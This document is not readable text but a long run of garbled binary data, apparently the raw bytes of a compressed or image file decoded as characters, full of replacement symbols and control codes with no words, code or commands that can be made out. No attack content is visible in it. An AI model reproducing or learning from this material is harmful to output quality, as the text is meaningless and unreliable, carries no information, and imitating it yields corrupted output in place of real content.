#��(F"��G9�Axt��Oz*�D7%	x,���Q��[��T��ɐ���d��B�*�Ax��6Tr=,(�42)Nb�<�2��N���!�%����� �d�T��K[V%+Xٝg��;Wq6+"�a�`�����y͢����38�^�J�4�y0l��~��4AS�nQ�5�:.�>sz��{ [gq$����	�b��`���&��1�Yl���a ���Yt�x�S��EԒ��!\DeB���b�B��@Л�{&R��A��%|�u�ci��OD5e���F8n�#jx��E]�R|6�F5T�j1�!��R(�m���وt�"�X�|Ò� 785�M�0�PA
����S���P
%J8Ź�6��s'a"�-��&�J��!;YD%�P��%h3{��z�)�{�hw)<�`V�������^�1߀>��h/���b8�mK0�4ga8��Ϡ0��4���̦���-5�ިk0
k��^�Dl��D@�sm�tc��v<�P�8j�]�DPH�g�����^�U��>#�Iف�u�B� w����=�Qԩ4��ӟ�f1c�Q8��԰��v<=򁎩�ÌЀƌ�j�a8�_MX�T�����"Z�T�#��y�S��H�b���6lΒ�yB��J�D$cN�bYg���'z�k�e��9�v�ծ�l+^�ִK�3�Rf)�Y풗a�3�]࣍.Lmn����s��oʧ�wez[��`޷�Lo_�|.���?�P���\uv��������n������a��p�,��)�h{$���Zҿ̦�����,��Y��,t��c��&Z�'l�a8RQ�V�"���C��Q��1	,�j>��ox�mwc����3JU�ŧ*.&g�mS�1��&:��� ���TG>�P�c��-�e�}$,'�A���9"�b��B9���� @?����hS&����4���+����i��&:��@��x�j�M#�|��:�Rs�H��0�95�ح���p�P�vQ VS���sI� d�G#�VS �� dY�֒�� �Q�c+���R���p��r!d��	� ���K�y�#"
{)l��k�`hC�c�h��	�2�{�#�C�}��|��nx��1E0�dX���{�*�:瓪!�>0���R�f(2$KC������?�8�AE���2�ɤJшS�	��2%ՙ,H�_�`�a��4@�����&r���؋.�����rA��Э��oII�l*��h@��}	/(���&t�ud�t$ �q�'�!�䋾�;�l�\s�"��G����ڎES����A���/����p��(h�<� �&.� 1D�B!R�9��9C#��y���`�����1�qȆy�7q�q0����k*���{�B,�5RDa8�%q�I4���#�3�=3�D@
��:�BʸCظ�1��	��S�(! ��!�������#��X��	��,��9UT�Bb�˿��?+&T�C�g��e�����Av�;p9���'��-p���� <��xG���8G����.�$�X/
` yDb@���p�x�Gܐaю��� 	���($!�S���$,�(�����	���x-�<��s�2d)#R5�؋�O,��IjȆ�4�l����s�7�#�ߓ*t�*�Dz��x��g��b��E��%����7tȇs8#z��zб-�P0)gPNԾ��J�d�L���	�=���X�V��HYXˏ���<���\4	�T���E���G����LBK&���f�@����M�F܂L �Fq	�|z��s�5;oI�-EG�H�٭������y4��$�H��5砘��ʘ���MP��Ā��%l��� ⌏@������2T�{6�)i���������N� I��<�u��#:"s�q��`(O9|Ij��k1o�I���X}O���U�,�D����B|g�16BJ�bJ~����޳�/����$)�]H�<9�=�L���1��c��b��L���Ly9�sE����A+����A��|����2�詡� ����� =�#��8�ӎ�٪��.��L/*��*���y����̍x<�jJ52�U�;:�����ǮxS����Q��Gx��� �q�A�'̯�������m��]TF��T�l��c��ԯ )�q��NE���5�`XI,¢�ˆp��y��s��[�H��O�I��z��z��|�x�ELG4ʨ�[�,ܧ#	��+A"���C�V�T�L��?8U�	Tɜ�xEX$�����`�ցQ��E�q�A��p$ɹ�}��})g��g��)�>5R�8X�Sص�n	��P5�j������X�!$ �'{��������''��j�!������k�X�z�X������F�*C��	������CMZ�� HŖ ��!�Ϊ�
�}!Z�u��
��$j��$[u�0�\OWA���I~����U��~�!z�[��|`��s��3�~�*�A��sp�K�1,��#�f�D5A2�)�;�VD
?�<���UL?�x	/�ЈKA�I9�q�?�s%H>����>(�@�>؃�ec��遦�2����� ���c�8��aXs�����X������X��My��
���[E͔� ���7���^-՟ɴ�x z=�������_z��Z��l�����ȵ�9�e����t�Tv	�ד�)[yUy����o�����\��mv�z�I�����x�{0D&�'���5\�L�r�A�!�;x01��#0�!�51](b[0$<ɸ��4��L�-��(׌�2u3�yE]�,x�1~]�	@���.�66���%�}+m&��]���`Q�E�ʺ�#/�`��װ��@~��E��'�]�����̵H&��ݭK�8H�y�ܠ��'o���R�_�Y먙��/�4Z�m?���؀�e�v���f�0�t��3�`֛�
������
1kf۲�0[ml~����ۺ�۠�ۼ��tVghpb�*�l���J)=�J��U�L�J,�,���h8�;�P ��S�=��X\]�,�+��� �Ŕ�E�-�>i��?�;��F�Z�Mc 2�#�<��1���cp�jD ،�@@`ZhS�x�;�����k|dX[��X�0��8G���-ߣ^�/} �l"Rn�Vk߰���%�T>@�eeZf��h�bZ�N � �0`�k�����ڦ���ۚ�DO��f���q��ǎ��U�O̶�#Gr{����;�㛱a(�&\Z���u(�z(|�#:z�,qmk`OD��yB2h���n�ܱD�,k\�b��+f����Ѕ	#���C�y�>��@0�A����E@���mX��c���	�IX���î�@��'8�4�%�� ��������-��G�'�͐���-s�I���4Ǒ� �'m:��C�*��	���CESL��_˷�������w�Oq4�v�k 0�[�M%"֣�h�F�Ic՚�Y}�q�[��[r*�l�=r�>�x��gP6*�Bg"/��r��@�U�ㆰ*��f8+!.s]8��1�����1eN)����/,�$��H�V:��B������.��/iF7��)ua��#o�����K^����M�X� 18)��(X�� |������͌�:��^[�Al2���4��J_y�F�bpʜ�q�pg14q��x �kj��c��HH��v���g�<H%�]��0��l�uG�t�d^�s�N5d�����V=ۚ��Y�w���U[Uaz��Og��l$��aur��rr.gu���&r��~{��Dj����9�[��=)&��7蹼�r�s;灉.2S��+�1t@��A�+C���'z������@i�<}�$h����w�đ���7�ȉ�0a8�t�x��!"��\DȐ.p��4��U�8�ڵ
 Μ:w�d���
<A�D�HK�0�b��R��Ha")	$,0�@�@��D��d	>t��#�����z�2P�WA^�L؀��'.����_	���o	�%D��`o�D�n�XlX�u#6l�.� �##����	vS��`����0�p�h��%P�a�Q�S�S�.5�ӦM���p!��	<�������y�oߞ�9v���?7��q�Ņ�-�4���5�P5و��7ތ��7�3!��s:��CO=v�a=!�hO=$�c�<��M1�3�"�8�=���!���t=�t����SN9��7�p�$��4c���(��1�Ti�)Y�"�&����PF]|�HAHP�BUUg�k��RG
���@|��G���e!��ɡ�xy�!�n����Bh!�Pz������@D�x܁Cr��FDo�!���:�Ei�QGf�&I$�$DGu��G!�hrIL���{��ĜPDBtIi�u�YUBw4� jc� g�p�� �4�������`
&@k�雯a$a�&p�������f�u��_
���L6Y]�ʛ�ct�&�c�v�@5��9l�b�|Q#���P��T�5S�vۑ��w�G�ƀ�E�~�%�:����8��Ts�4���8�@]�}n8v�z">%��v���(O<+��"1���#����������c�7�,���XsM�� C���ܒe(�l�ɗ���PBppĆ���)P�)'Tk�)�Jp$4�}����*ʨ������bb&��	&�Zj)����@aޱ���x��*�m��ǫwرQ��م�,�$�G]�q���t	-��R���5�F%mS�N�͠�P�{W>�p`� "؁t P��fc ������b�1��k/&k�ɀ���d�3�YXg��/�8�a��
ed3� F^��Xh��l���@�B���%^
r�Ü�4�(N���3�d�x����0���`^�F�������~�5� #@���ծ�kd��^�P��3!!2C:d=Җ6%��mh�� 7h<��x���$C��G��х��x�cBE2\��4#(EIJ�02p!�S���^��>3aW�b�
�Ԧ���t&Q��TR�������$u���@6ug�Clix�`ԣ��Lb��\!"E�Ajy��Ab��aOT��E/��V �IΗ/ԡ{xɰ���[�B�<�������Ռ@�(UR�H �b�J,��`��q�sX�d(�  C�ĤL1��M	�1�|�'�Y@��,���?�iaXF�<�
X@>3C"@4��*^�b����]���Kw��=�iLjT�A	\`(L�s���aq:O���S	4�g��O�r�ʤѡE���αv���O�6�c5_XMz�c8���ݧB�� ED|(R�"rd=���ك��p1����)o��m�@�#݃HFR*�dk8��8�\\����#��6�*�q�#(�/�d�ӡRɨ��@a����5�T
Q��� Ŗ�	.u�K�:1W)ujP����� ;�ٓU�z���Wš��_��Kѡ�]��������C�as�?he)ҩ 1LWE)`�W���|`� p��	�ԥ���5� Ɣ5 aa�����4�� KY������1*�"p�4U]~�g�
��mp��)e��� �/4�)3d �&�!
��*>Gf'�����z��r��jc�6���O�Î@B�?�Z0|�G ��?~dP �$�
q�� �iצ������#U���-���������lD:%�����XƔ�+K,����U�T	�2Wk��S����u���&�%G!���h/)JQ�t���o|勹�j����$��B�sSѣ��":P�'�L]��d������?��5Y0n�h DT���_�W���b�N% �rUX 7��@e
\`3B��l����0�1�1"[!8A|��D/W:���'}��@�9����P�Nm���������``�U,�xy�W𙀥��c��MX�D�<�7��`��� ��A���-�&@2��W�
Pl�=m\,;��q����������k��������zvB
m��6���թU�>�!�JέnF�mن{t�#p�#<��$k,I�66r}9\h)����2fh��ɰ��gm`r�Ŭʚ�ไ��_�]���C��ݨH7*����;�����6Q���R� '�����A��C����x
� X���FԊu�슄]��J�}ر4޳���QXF���QEl���X@��Ie]KAg�G�lTFZ�`��<�} 
��� A� �@�
����~ 	P��] �I@��T�yFg�\��y�pLz�l� ]�Td�c��`��W�]X�U[iEo4��5��O	���ߠ�UwP�͡���Yl0^���G���ӄCd]0h�.���с(��(n�9�^=������i�Cڨ$�>��<PR�8�00�3���C��n}���= :�<0	���%۔��.0*4C9��4B���c�%C!tAI�v�����ԁ��۸J�@�7���ɟ-��-�*�c=6��iI{��|����ףt�&`J����΁�A��2�����
FD ��T�AJD�RB*Xܱ�B�JK�LE�� K��
� ʭ *@0�5���r���ae�T`.@T�� �@FR�4A<ed�������)�5�NRY���!�G`��`�K (��N��c��]��a]lPP@��2K� �	��]�L^i���� �1&N0&#6�N��bI(B���`�.d�eVQ^���(RH�ڤb"���b��������Ȉ3C1pC��#�����:���o}�7�I���B4N�=�&)��5#7Xg7T<$U|
8�SAJ�Nx�A4-�?nɹ�)��=��3�#=�cs�B)d	-i�)�_�ݒ~aJ�
2�0$$` ,`�l
�I�?Պ��R������%xB�d\��평1� �	�܉�$T�@D�U� D�]�u��Y@g�Y�%L��e��`�O` 	�8�$���$���x�:�LeU� �@� 
t�*��XV��ha~�y��OU�VW���� k�L��]�ȝn ��i��� �̀^i� U�!*&:fl<�lH&O(��5��6��]��0tf0H�x�ׄ�Q�|����">�+��Ŧ>�<��UR38�3Lc=�bo���҆�5~�1~���	�5�5�14C<��t���c6j�uv�v�34�	1u�8�y6O��9yӖ��(�W=֧,�-,s1W<��)�B)̟(��)t�(tB't	@�[���:}	�8$` �A B�%��Ld�au�J�a�H�GD\��X%̏����yS&��XK��\T��@V\�Y�F�@ J���hO~L��Ҫ�Q&�:A�A�A�A���R�Ӗ�|�T�\eV�����%�9������PZ
�k��[��aV�`ѾTW��G}�Z��[�!P�F�fJ�I�`�(���i]�D�J�NL�}l�千d]Z0��'L�*P��fh�*m��QH��>�C�&��������⫡H<T��.��p
���M9	�I�4�2.g�M�Dgt��0BA��`��)tk�:C7 � �S���3�~�|����c),�r�R�(}�cs�����&�$� ��2,��H,�AĎ;�WA�S�T�S?��FB����'�$0�l����U��J�\K��Z
�hH�> �r�"�F@������m�G^��t 
��|�6�4����J�ӎ�:A�V%I�t�\��2�W���P`uq�PvU��P�\UL5��~�W$ P��^	����.v�R�����D��=�cF���eʑ��nj0lp*x.�~^6��%ͩ�/��ڰ������b?�C?����ꦮ��m	�n�ï��7(+7�64�2,�4./�ƃ-��� LGS� Sp���z+�:�hT	�@��F�';!�&�[|��z�)��+ɯr}�7�g=��<�o{u�-	,�t�@
d!�:������'(z� ������JF�IGH؅��`ɾ% C(`\�)ER�lJJE̒�e�[ɰU�ƞ�@��8�������O��J3� ���]����q#8�M��K-�6)�J)TN�U���� �1��mgq�)�`��U�i��鼸a�¥����m�����D����h�v@K�i���`�)���"�9��cE��^�5�0��%���C����\�$c'��;܃iir&+�j��'G'4PR3C������)M�/�߱Ń>��=�v<������
�@�1�a	��	�A3$�B���+3��!|�5��(�+~�#,Ô<�|����<�c<�[�iI'4����!d�@ʥ�S :d $��N���[�J�:ǂ,G���G�$L�%\B�q�a!�D	EǬ����nF��,X�egl�� D��?P����.�����E�4AD�M��M�x��7�Ԗ�|;�Sf$�-�v%RC�=�Ӆ�D�=�ZX�-�XF��XI[Ɛ�e�l�=����!�]Q ޕ�us"P�1���\rN�G~\��I�0�%L�x� hz�9xÄtVin=��)�Mꦍc�"+®�q2e�Cj�3#����/z�m�CpI��0��
��qì��= ܊�N�t��U|�`nCK p/�62�@3��Fd�{�xs{���~����<k-'�u�+��}꧖4��&h&` �� J��3���;O��6�D�����J�����G���9�D����d � !U_L�M�,��E5PS/@���O���Ň%�@�A���;N�tM��gm���X)d麠@��-ӑ��ZqX������U�F��a�DFe`�N)��LF%G��!��UY��� 
^	��ڝ^�]ND.�[^ ej6H6XMg�B���xB��5,��y��n���j=�.>�nj�n#ك&���C=\�%QC1��0��o
�g��`���Z,o6p$�$��k�AH�/�2msDs��X��-x+34C2x'�h�?�&���_��3.�r��2h�q�~3H�r�R���=�g-�#�N{~�3 ��:d0�����{5h���D�;}3\/�lı�B_��<���� T\EV|��OH�HL�P}4����5U��EJn���W@� @�0"&M#��:z���#�k|�fM��iʔ����I#?|�"�'?tP�!eJ�*/Ĵ03��(Pp�� ~�)@h�G(�t)�� 0U*TPXE���
0T���A	�~�@���o�ƕ�6�[wK���!�Z�f0��3kV 'V��qc �ƙ7�pزI�,حU��L��ŏ�k�e�v.�9��Н���z��sWow�v�Ʒ�7����%W�O�<hϝE�/�����g׾��ut��ţW]9o�ϋ�ǯ�>{�఑?dH�W�x��D�۶!�*!/�B(0g�q��d���;���B)$�CD�KA�RlAETl)�e����fV�f�Qe�A�\�1��K$�RH9EHQ6)rM���BѤ�'���	砃�@���I����?��r<����:ꀣ�/�#�0�/� C?$���Kv�ı?k��z� V@t�HЫ��tR Ȃ4��B`*P`� �`�>�`"x`�(��U��
��HP�
<����((!�bH"�&j�"������1���#"z��P �kQ:	[�8�I���U��
 *�sP�(��i'r�ZJ�y�2`�6�j��. � >�+�jk��纫�FC ��
 F`��  Tc�Ɓ���	G�k6f�U4�d�<�0`����kR˦�cs6����6t�	��߰��x��h|�٧i{ܳ'h��&:b��&�۬뚻�������)'�r���o�٧�~�A&���B��X�o�T���@/�`&����>�x2C4�P�S�:$�rG4�f��mX\Ftm��F[�!�m9�u �4R�M)��'��+y��-1)$x.�,����=���5ဣM8�<��/�X��I,���U6�Sк
�+��=�@��t�J�Z`L�w�"��"h� S- ?��D0���X�, ` z��1�J!�R�C��5d��{V#,��/4�	M ��U-V�Z���u��|V�P~��x-)IQJ�*��}>���5��_eA�� � ��{S��²���� k���(����� �8&��kh�3�h�'&��/�z��A�l�����9�!����($:�14�����q��4�(G9c��3�!g�l��=��z�6�8<��{�n�F��36Ї�ɛ~L���@���0064����3 ć��n�\)��#�B��щDg���k2fd#d�hG���H��S��l��hW�Cl�vN���$�*	�*&4<�Nb�K��ļ;��ћ����=0�O�ؓ�ʸ����.�b�*𭝰�S�*KMn�|9eR�@|`��T��@�pZ�Rj �"�.Ё�` i��b��"�ʠ#�����!c����#�0��*	����[3�@>%.v=%+Sa�T�򮣬� �k���^좔W���X=Q-�"����|��X$�E�E�_'#��]� &T����`]���Pc��LF�;;�!g��{�7�	N�p�[��8�t?��IMn�:`S�'��c��m��)�*���d�!z�O���[�M@���$8�J��(u�����H��4}4�au�@F�V�n��+Z�JW#��G!:���ԉ�I��D�rWA�St� ~w��I��$r�?|IJz�����v�zp��W�=��� �eC(��� ��HکU�04��Z�Ů<��d�*T�4R	��uJ����� v��(�"L�D@H�<���ME�T����a#���h�g��b�V��j���u\?�T[�U����Vs�k]+6�4'GL���:���E`j��a������ح$;٫ǀ�e,3�` ����#�t" �F8���G�x,6ņ;��ȟ�h�I�����w 'i��ѤvI�����Ѳ��Y�ع�x���}���s�e}l���ܥol	��.z`�8o<j'<s�C ��FdM+c��7<Ggh�E3"�rd:\l�D�8�:OA�N(x����$|V���0�4sMx�I�(ޓ���?��L=��X<�8ͩNv
%��j����a_�0)[9�֖��)v! �ڳ.��DRy5��Ȓ�+7��@x5b%$X�J��ǐ���pED�,�d�#&�j�x=�$$8	�/��4��
T��V�Ե�<a
�|�Ī,�:�p�/0 K�W
4EP�Ea"u�L�.~q�����'[&&Q�9�<@Av�Gj��f������d#�پa�m4��c���v=��hS:��Nq�s�����_S�x��E�x�C��>��JX@?D��J@��0 0B ��lΦB��>�D@DD:$s�ItN����>�ENF0.�L�F6Μ�DH��HNᝌ���®���v��eN&!x
���'L��y�M҄MXN�N��Nh��Z�a��" ��E�ȋ�B��j~�'��� �d@8��.`�N�^��(��8�%h��� �*���J�eά���L.b�N�~����x�`v�;ϦeZ@ H ��j�.���*0/*��(���x�6O^VM (%` ���Я΢_�B� #-�"L�|f�.��������bz"+~�c2lF�8�a,A4������L#��Vkخo6�����܁�;vC���8�C��C���j�A���C;��!��!����:������������ ������?V@�c�|Ip: �*�0�-� h2�CaH!�*��80�T���FD�����\ě�E`�tla�B�G`�B!D+�2+�dIaw�@���^�H<�Hx �x��	�@��L���`��D� ��f̢���"�L��.V�"3YER�E��.���8�Z:@�P�&o�pj\he'R��P`� 
��q!$"֌Y� 6Š�Dh�τF"�x����/8CQ�H���p�����.�вb� ��E��� 3S�"�R��Ӌ��`>m�TR/H-��00���9�1�2�26�d@��r��R@��@|afj�c�@aC�g�#;vC7��A2��َ;����p�������8����!+I;��:�a��M��E�`n\ �D���B�a
,<�,B@?X@j2A�	(�ɚ*R�C�ur�(��J���At��,.Gl��
�kp�$��LQ�������a��$:��cnK�����	�`��{�z�@P�'���R�d%������-"��pB0�)��%:�#@�2e�Z8�[�Re%'r��ܥ,D3x�6�1ᬪf3
�V� dS6�J�<�h`[@�<qj���X�LZJ�$bB�&�T�*
c*�ʭf^����^ V43���,TO�6�,���B��"oh�w��HͱPm�
(�1�Qd8#j������I �@���AEZ�bk6d#o��f���z�k�8�&�Ñt�Kj֏�&N!�a;D�ڊcD�M;ԡC����6�#��DR$��!�utԞ� �cj�&�v2IK�I}�F�O���`0!��J����tt.N�r��p�rLL�t̴a(l�aGNv<aoa�h�������L�'��N��$���<O(8��"+1%5sY�&p�1��S>�#f %d�@�T�&�n�Z)�J$`> X�	��UB5-AV3����V9�w��8�x��#P�N�:����5�8;��eu��*_�[m��J�,��5�R9%���.``ԇ�\���so���~I��� � �b_���48cV���`�ȑ��$@���R�dRC�t�@���hC�4�kzFw���C���Etl�a����m��Kf�ff+���X���AqX�8���g�A���T�: �G H��>!�-IWJC�F��@��� ����P�����KED��F^�tt�D��r�VL����iA���i�Hn��L��,i.�'w�d�L�@� M�M���
�%a�������R�",$5�nB� 4� 6U
��$b`P uWE;�V�%)t�˾�|�	�`�Psw��.�"�*
J����x��<b��eyc(�f7�D1�P X�2SER�')�3_/�����bS(�0�"��\���ȕ+(�}!&<�� D��.��s4p�10�b �0 X1�a�9cj-������Z@�yW�PEhƏ0x��m�ib���#��c�Tz��mjvj��4)Ă�fwC�J���#����`#��nj���F�#��X @�m����D�.Z �fR��A�6I=����������`����(A���0n�2�GH$H��ǴΒn����nA�B�>��H 
�h	ʑ�� ƈ�q�`�a��.Uӵ�.wR�. �5�3�WS8E�7u��Rb�@��������(�L^jX9
�@�uww�� ԠbS�Kh���xm5���YB��a(ЂJ�����%��&��R`����c�)�N)΅�*�b�j�M��0E����kb�������i�|d��x�G#���{:�c�N&&��ܤ)�$H`-@ �:fHKSc2)�BX6�㤍-��m���&5�f����Z���jR�����Z̦��D�F;�AiH<.��Aq�Eݍ���� h�:��p��$�����>bT��CH���X���7� ���	��������E�8F,�j�A�GĴZ�C!�h��� ����2
[��R���Ð��������O��^{�df��p}�,^O, +bА�uB�.%�8 �M�$��l
\s��%�)�2Q�� 
� Awq�Aȸ�Y	��ړ��~�#�y-1$Fbye�  &�l���8�j��ٻ����]�{|�(��e��R ]�B"����$@~��`K��=��aNm ������_iM,���I�Z�����`�qA��a�M��c��aNmN�5�C�_��AE�Ab�F6E�b$K�������~���!��h r�\�F;H����Z��������F������%�Z���\@� �A��j��r��ͻ�����9b#XAE�:⨡��IF��F ]G�r�Z'*���2�T.���50H�*�2N�r�d��Rpyy��.��z�0�$
Q5��Zϋ�R�h� K�-U:7��[_.@��2S"�>\, &F���.�(�%@����	~�!������A� Ġ��0Q�K3�ۗ�������c�ׁ��JQ�^U8�۝�sH}b[�%�r(�����@	H��A
Vh0��D�C�0�"�ƍ1n�h"d�$B�xx�@�� �t) �̙4kڼ	��4^�@Iڣ�#B��@����Q�s���k��Y��-���\�q�Zn�8�ܸY3���Ziʔ���JT(M�4i�T�O�B�B�"U
"E��&Q�g��S�^d|��Q�\o����:?��/��@w��9�&�CZ� ��Y7gڜ�n��Y��dɖ�ba�	B�`��Ek6.���g/2T�P�*ŊQ�E�+�^ċ��N�d���Zٲ��3[�-��e��*3��.d�p���*��r�)��rJ(�"�&�"� ��X)�����l��'uy�	��`2�^%���z�w��Bu��^|���N>�$�P $�)\�\��p0A!�@AT ZF@�>����D��XpL.p�n2��| B>(�i��H%��	�%�8��#���FQ4���>���F,�y�-j����C4��Aa�%
U0�t����c.�@���J,�z+�� ��+K  ��`�=0��T2 �B`P�	���G��Q�"�T�)0lK/�ӏ��t0��2�$y��D�@�(0�
+�Q�'�He�5�X��YYe��7�d�Zjqc�2��'J&�h�bx�|w�lr �"H s�Q�0�BG�4�Xg�t��e�P��=��CO=�A'Gp��C<�-��l�i��[3����n��a�4��+ �kͱ��=��Ì1֡2�G�y[�Dy��^{�q�7�P�Z�h\n� �.�����b �n�I!�B!����
�����l�	�x��]�֋b�z�q����X�PB�!I0� ��<��bЁ��I��.�f�d��Z&Ё� p�f
E�jZ� �mB+�(а�b�A�j8⧟�T�砄��1D�	��h�J��	d`�4ũx
���H%(M�`�,x��-@}XҞ�p��_k������.d)` �b���W%�P�h�%� �h+!��G�Ց���'�V�V⒗��xT�	O>1	=�4

R 0���t
\�b��E[�ӌ�X�bWa�2�a1ehl>mя�N����h#3��N�H<��e���\�2Ӑ��H�c$ó�T�3;�=�я}�q0�i�(�5,D7f3g4C���M�l��6��8Ik��4Q@��(+2Q� ��*޺�7K��<�8�ў��$N�T���8\�������[���3�!A�	���3�)V��Vt��h�DT@�h��� ��`��h��<x��DmR$���yI�G���E�z
���J�%l�Ug� Ʒ��5�Z#�^L/�*��NM������o� ��u1,P	�J
�v`�&(�	M�T2�(H�{�U�b� �Q@N�@/(>T� ��
��B���X,�+��U��N�a�֚ h1�H}ґ�p�[FD�GFB���2��2Q�L�u������Cp�)"��)��R�b�a���V�F^���h5�1Gj,��p[�N?�µ��K���?r�x������	�ssxC�`�>(��8�9������g��:��~$Ci�l��Z��ؼ�6���n�f�d C, �
V����m���-���.,��y����7V(�q,��G��Q�p�O}�\���j��
d���Br#	�D���!�ko��5�6�␈0�BLB������aɼ���@Q`|!�4)H/��.ɣ��!�WR7U���"��Q�O!#���. �&`� 	��>� 
fH���=�O��_#�2�AQ�Q�b`Ap <���ШLi������*����*ӓ@BR?@��\�JW���%r��
`��5kV�֕�K�FD"�Jl	�-p=�$��P��@Q�좲�R���z�F BV�/
��[)
aȽ��'8���D�����~�S:문s�@n���r�w�C� �I��@�i��dp��$:�ތ���?DI����iN[�jZ��W�f����֒A�e����̆���6�Ì*q� 0��x���<�-��#3W�e�=�}c����{�S���u!
�M1��L�
�B�
ZE(��OO�]v��D�
�?$Y�_�� �V��N��L��em�ͣX����1�b^+�� $��#�����4Yd� 	��=�aO�P�Z�AZi �-�������>]Tz��W��`P�_�'0&�o̴r��z�\i%�JV�2��� �ja�u�i)�Q�c����W5���q��:�!�6¾HFcdB�g��p
� xk�F�$[��n�Vb�0\��oց��
3�9��1z�#�H}`p#!�pt0!�0#�4g�P�q�qI���qq�q�Q�%�4(',P5� ��Y����`]���N�m�p o|0A�E�`vt��7�
�zd���`M��jG�f�X *�b��,�N1F��&fb����^�O�:�SvA"Pɵ{�".u�P8�^P�p� ^pG�x�yyڲQ����A΂�VQ��y��j҇&D� 1g�a�<e�� {�V	�����z��k�e0?a�@LE!��>�S�R5�i�F�"*b�A�`C�V7Tf�r}��}+AWݗ  �&~��B�7X��C�Q��X��X!���+�Gm��.�g�/�#�'|)PZK�A����������:��	�Pb9&�xXb�57�S:ȁx��o���Х2t�p/3�t�I�4�p4Hqg^�p������7C�^l�8�r���ۀ�����ȀL8p L���p�sB@t�ty�`܁t��~���
z����1�1�3j1a�N��F��b�����p��N����D�&���
�p���vo
}!"�cwePz�P�}�Pk�
��e� ��$�#6�� 6ƹ�OB&DjQ` P	�%gB�Cj�zqv �>��@��g��z�T���#�ӈb�)U?�p��:u@1П$'�*�&�xC�R%"�j0� e�V���rB�kY��� cu~Dp�$�-
�!�l� �8W*�.�5�Iy cH�u@�"FKaA�xp
��� �`��
	rO*6�j�F1i��o8فO��c�1
�0
� 
�p��N_j*�2s@�o��m`�s��n�4��4�]�0��e�a�� J���1r�T���U3_��/��l���� ��$�n�@t�Q�N�f�mNv�7u���	k�� ��MR�a�c�Y�n�����2���c��fG99vci���� ����c #dCFP�d-rk�d8��������C�eĩx��$�
�s�|����	��F 0&��W>�Ӡ�'@H?>PUd��Ѹ?����iTӸ��HU�B  ����(  p|�*��i���b*ʎn��D+�b}
�O ���g �%=�@�Ɩ��+`Ld.!sU ,$E�6#�FD DPZD�K�wSh����:()
zX ���N�F�os�o�� R
�17�� c���`� !DIfz�h
o {} �a���%y�q�����%�6S3�*G_�A���_5�KȨr���J���`]pJ��k��4��y h�`zt1Swa��8�Ka�� ������H��X�+�q�2�A���kwbk�
8�
�0/q7w��	D6;�"*�kp2��#� #����&Y�-jyȹ$�I�(��;�M�h�r@� � Н�Ӝ`� sF*�:C��r�xh�'����z�z�h�BU�b<�{0�8����w��f��@y+�I>>D�#k��B���,l!j%C����"��:{.
0 )��'ĢC[�Jt@5*F0FBp� �g1q���P0(9����\�
�c a��e�GX� "��i�4�j�2DI��u�m h*m�n`�P�� 14���[1����d�0r�qX�(7������A���mY� ��v`� ̀����A���u�7w���
�e��a�!��0�4GVu����̓ɵ2ǂ����A��Pb�����:� 
�#w �	� d�ʬz�d���_ G@)�kp�����*J�x�$P^���΀vhe�N�%4��V�R��	����S���>9�Sz�S|h��zl��"�j�d�h���F�m�� ���8�s"*����Vd=�A�G}p,5|��Ep%C <$�V@$D�WD
���Cn=����B��31�w�E�rzfU�A��n���@��	(����u\��d�`+�����R�י9:�0O�!t`�vk�m�{k�n���`�c�c�\�1���� 
$g��-�JWC�i�_�%� ����ѹl�4� ߠN�ʱەj������Xca��� 1�p���P[�m����b�0�p���S�(�뀨ɵ��<
o�O� �PPU���"0A� �y�(Zu|��&O�<�C%(]{Q�(5�@	�=�G ��,
��� �*��=�x�S]� {��hi�T�9���&�0f
�&L),�1��_��e"$�Z�4<kE?m�9�};|~n$AL�L�D�r�Q-Q- �����W-F�/�EAPVK�p�����PA����b�	�!`��b�ƧP
�m�f{-�09����0x��h*�f��{���n�#��QG�� �0�XX���r}0_Mh_���P���B`rq�4������!�eh���~����˂���[� �P[�ջ�-��P���� -mA�Ѱ�ʭF�����v��c� 
���rG	�c	��wޛKVG��){ <0e��h0��^@�;�߁R	��f`R �_r�� n�%љ�%��s>C�tB'9�D`�i�'�����n?g`���fi��@o�IA'�2�yo&jT�A�>'Jf&T�=>m<�" �c&Q�o"�9��f!�֢ ���Q��8��b�TNF0�#�`���]\�wȰ	��֞P�l�^��t-�6��N
 �����}��dw��zL؅_]{��|���[�1G�����l��L���,��U�L�2�KkF�B��w���	�=���\�O�#{ 
��L��mȿ?Gc�mq�˻��ܘ�0:�@���`�ˍ��{�j����v��!bwB�	 	�Kpw�w+P ��� Fp����(��&�d T��� O)$��(@t�� 
`h �#<H�`�	:| �FJ��I�FM#��9z�H�˔��4RS3�1Q���A��4h|�� 
H�����.X�:��T0H�a�"X �T��`��m  l�Ε���[���u[��Q
*Hh� )��WA����%K6Q"D��(ݼ٬���@  ԩU�f��� <x�H�	�)��eK7x堩+O]�z�
a´��'V��O����-T٫��n=���l�_J�1[�t	�^��R�"Dg��7�ߴ��FΛ9�p@CH1�e�Yƚe�if����~�62dc����>d�g�)љfRd��dXL�Ed�b]�F�8b�P��o
9!�8�$����#�p�/���c�Vx���eԆ.�ْj��ƛfı�jҤF�5T�_|��\n���HA����d�TƗA甓^p�e;W��UV	%P>�L)�dJ
�ďI�pd=����`�
0��bU�2�@#[��U�(�h�%�j2Ì0��i�&�P�'��J�!j�(�R`��B�z�(�0餔Zz$&�f��&5n��	d����g��V�>[�ۧ�"k�6�*+���@)���@�H�4�J+��+��b��:J�3���dB(a2�W���@��3��`!���4Y{n��R���<���裷f�.��⑺{�٤���d몳�Sp��\�3ۖ�p�3;\lA����y/=E���A�c���;?>�<p<9�\T�!�rn��g�=0ܰC6B����D�A1�d�y1�RX��X ��3t�oʩ��#�D�"�t��<�`��h�L�Ko���1���4�tp�_�qS�B�[<R�+����CfqB}��P�CMtQ;oi�RN�d�P0��L8�d?��C�;܁XժZ���jW�"����G��]�"�Π4�A
b�Ұ�4��Y?��U��,`a�.����;������K%:D�Ilb�aY���G�v�X�,��TF�p aO� ��D �"��21ji�bq��薽�� 8Jb���l�� ��2�X3`�gC��%� ~YH]x�@D!)�	�`��[3�5�Gj��G?|Q�Lh�9������6�i�}�������[�Ml��-�6��rn�IĞ�`���M?m�O~�F8�8D+��e,�q˘?�!��q�C��q�n4�+r�ࠕD&D6�]��Ђ�G����P$e)��+��Ɉ=��ʈ�4��j|�K�c7����Ԙ�5,j�8%��,"HA��|�=�@F3��Q��iN���u�Hm�����<�?@�a���xOU� � "[S��X��UL�`A)���x��4�+e�C��X���˵*��"�#��~�1��&<d�fb�4����BV�p/����"� �`3	�&�D�*T����9QK�h8f�ͅ�fTc^�bZ4��c
